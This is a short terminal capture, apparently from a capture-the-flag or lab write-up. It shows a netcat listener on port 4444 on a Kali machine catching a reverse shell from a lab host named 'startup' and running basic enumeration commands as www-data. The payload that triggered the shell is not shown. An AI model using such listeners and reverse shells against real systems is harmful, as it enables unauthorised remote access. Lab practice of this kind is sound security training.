 ┌──(nico㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.16.194: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.16.194] 55950
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:08:36 up 18 min,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$